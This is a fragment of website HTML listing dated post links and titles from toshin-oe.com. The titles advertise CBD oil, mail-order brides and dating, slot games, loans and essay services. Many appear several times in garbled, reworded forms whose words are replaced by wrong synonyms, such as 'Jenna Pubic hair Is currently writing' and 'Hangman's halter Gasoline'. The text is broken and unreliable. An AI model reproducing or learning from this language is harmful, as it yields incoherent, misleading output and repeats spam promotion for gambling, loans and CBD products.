                                            <h4 class="ttl">Try Each of our CANDY BEARS To get Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/if-you-are-in-missionary-it-is-rather-really-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">If you are in missionary, it is rather really intimate, and also you&#8217;re conscious, extremely conscious, of one&#8217;s fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-splendid-hempen-necktie-petrol-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Splendid Hempen necktie Petrol MAY BE THE Appropriate Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-full-help-guide-to-holiday-financial-financial-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Full Help Guide To Holiday Financial Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-american-cocktail-bar-vir-38/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian-American cocktail bar Vir</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-article-content-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Article content Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-99/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ugandan-students-miss-university-graduation-15/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ugandan Students Miss University Graduation Whenever They Gamble Away Tuition</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-potential-cbd-petrol-192mg-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Potential CBD Petrol 192mg For you to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-for-the-purpose-of-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS For the purpose of Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-wealthy-cannabis-energy-may-be-the-ideal/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Wealthy Cannabis Energy MAY BE THE Ideal Select For the purpose of Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-57/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/feature-from-russia-with-fear-u-s-mail-order-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">FEATURE – From Russia with fear: U.S. Mail-order brides fight</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-electrical-power-cbd-gas-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Electrical power CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-writes-unique-journal-with-regard-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush Writes Unique Journal With regard to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-hangman-s-halter-gasoline-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Hangman&#8217;s halter Gasoline MAY BE THE Great Pick Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-all-of-our-candy-bears-for-the-purpose-of-any/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try All of our CANDY BEARS For the purpose of Any SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-dating-the-word-that-is-best-to-explain-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Czech Dating: The word that is best to explain Czech ladies – variety.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-profiles-that-are-dating-purchase-20/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian profiles that are dating purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferry-holiday-getaway-for-everybody-during/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferry Holiday getaway FOR EVERYBODY During Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-a-new-fantastic-practice-with-respect/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol A new FANTASTIC Practice With respect to Oral Mucositis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-pubic-hair-is-currently-writing-brand-new-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Pubic hair Is currently writing Brand new Guide Just for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/african-mail-purchase-by-admin-january-15-2020-0-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">african mail purchase  by Admin  January 15, 2020  0 commentary  african mail purchase brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hangman-s-rope-propane-may-be-the-best/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hangman&#8217;s rope Propane MAY BE THE Best Select To get Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-this-candy-bears-designed-for-your-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try This CANDY BEARS Designed for Your SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-clean-a-dildo-because-at-this-time-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Just how to Clean a dildo (Because at this time, You’re Doing It incorrect! )</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-vacation-for-everybody-inside/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Vacation FOR EVERYBODY Inside Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-energy-cbd-essential-oil-192mg-to-help-you/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Energy CBD Essential oil 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-league-publishes-articles-brand-new-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush-league Publishes articles Brand-new Newsletter With respect to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-always-be-cbd-set-apart-perfect-for-me/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Will always be CBD Set apart PERFECT FOR Me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-for-the-purpose-of/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS For the purpose of Some sort of SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sick-and-tired-of-tossing-and-switching-through-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Sick and tired of tossing and switching through the night? Simple tips to Sleep Better</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-background-in-simple-information-of-rose-brides-18/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Background In Simple information Of rose brides reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/information-technology-website-tutoring-assist-studydaddy/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Information Technology Website Tutoring Assist StudyDaddy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/college-application-analysis-paper-suggestions-essaypay-com/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">College Application Analysis Paper Suggestions EssayPay.com</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-chaparral-publishes-articles-cutting-edge/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Chaparral Publishes articles Cutting edge Journal Designed for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-our-candy-bears-intended-for-an-important/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Our CANDY BEARS Intended for An important SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iranian-single-women-71/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">iranian single women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-shrub-creates-cutting-edge-journal-for-hiv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Shrub Creates Cutting edge Journal For HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-german-woman-150/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">meet german woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-should-be-cautious-typical-questions-about-cbd/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">&#8216;You should be cautious&#8217;: typical questions about CBD wellness claims for discomfort along with other conditions answered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-pertaining-to-some/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS Pertaining to Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-guide-that-is-complete-to-financial-loans-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">A Guide that is complete to  Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-many-of-our-candy-bears-for-a-fabulous-sweet/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Many of our CANDY BEARS For A fabulous SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-kostenlos-ohne-anmeldung/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Regarding Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-with-respect-to-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS With respect to The latest SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-did-conservative-india-started-to-repeal-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Just How did conservative India started to repeal S377’s ban on consensual homosexual sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-open-to-10-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP open to 10,000 males who possess intercourse with guys across 200 British clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/puerto-rican-girls-166/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">puerto rican girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-exactly-how-to-enjoy-pain-free/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">We Let You Know Exactly How to Enjoy Pain-Free Rectal Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-may-i-purchase-cbd-oil-near-me-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Where may I purchase CBD oil near me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Represents Anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-for-ra-kostenlos-ohne-anmeldung-spielen-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve For Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-whatever-on-your-own-tv-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Whatever ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/world-group-of-poker-having-the-seniors-towards-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">World group  of Poker having  the Seniors towards the dining Table</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-with-engadget/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material With Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Publication In Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-has-something-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Has Something ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-upon-engadget/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material Upon Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-associated-with-ra-kostenlos-ohne-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Associated with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-information-on-the-subject-of-engadget/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Information On the subject of Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-brides-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">latin brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-on-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication With Ra On the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-affected-heart/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A Affected Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication In Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/doing-it-all-indonesian-womens-double-burden/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">&#039;Doing it all&#039;: Indonesian women&#039;s double burden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-just-about-anything-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Just about anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-most-useful-14/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your Most Useful Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-internet-based-spielen/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication About Ra Internet based Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-asian-singles-107/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">meet asian singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-harmed-heart/"></a>
